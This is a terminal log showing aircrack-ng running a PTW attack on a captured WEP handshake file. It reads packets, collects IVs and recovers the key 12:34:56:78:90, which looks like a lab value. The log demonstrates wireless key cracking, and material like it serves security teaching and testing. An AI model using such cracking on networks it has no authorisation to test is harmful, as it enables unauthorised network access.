 angeles@angeles-Lenovo-ideapad-300-14IBR:~/Escritorio$ sudo aircrack-ng cap-01.cap
Reading packets, please wait...
Opening cap-01.cap
Read 2884 packets.
# BSSID ESSID Encryption
1 B0:48:7A:D2:DD:74 WEP WEP (546 IVs)
Choosing first network as target.
Reading packets, please wait...
Opening cap-01.cap
Read 2884 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Aircrack-ng 1.6
[00:01:04] Tested 12795 keys (got 15013 IVs)
Got 15013 out of 15000 IVsStarting PTW attack with 15013 ivs.
KB depth byte(vote)
0 24/ 26 EF(21504) 12(21248) 1D(20992) 27(20992) 8C(20992) A2(20992) A6(20992) AA(20992) AD(20992) 0D(20736) 62(20736)
1 8/ 21 34(22528) DF(22528) 2D(22272) E2(22272) 1B(22016) E6(22016) 14(21760) 22(21760) 2E(21760) 33(21760) 49(21760)
2 0/ 4 56(26624) 28(24576) F3(24064) A2(24064) 0C(23296) 23(23296) 69(23296) 29(23040) 4E(22784) B7(22784) 15(22528)
3 1/ 6 78(24320) 34(24064) 1D(23552) DD(23296) 2A(23040) 74(22784) D3(22784) 54(22272) 90(22272) D4(22272) E7(22272)
4 0/ 1 90(27392) AC(24320) 7E(23808) 3A(23296) 12(23040) C2(23040) 18(22784) A8(22784) E4(22784) 61(22528) 0A(22272)
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%